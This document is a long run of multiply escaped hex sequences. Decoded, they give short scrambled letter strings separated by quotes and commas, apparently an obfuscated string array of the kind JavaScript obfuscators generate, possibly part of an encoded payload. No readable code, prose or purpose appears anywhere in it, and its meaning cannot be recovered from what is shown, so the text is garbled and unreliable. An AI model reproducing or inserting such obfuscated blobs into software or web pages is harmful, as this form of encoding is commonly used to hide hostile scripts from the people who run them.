\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c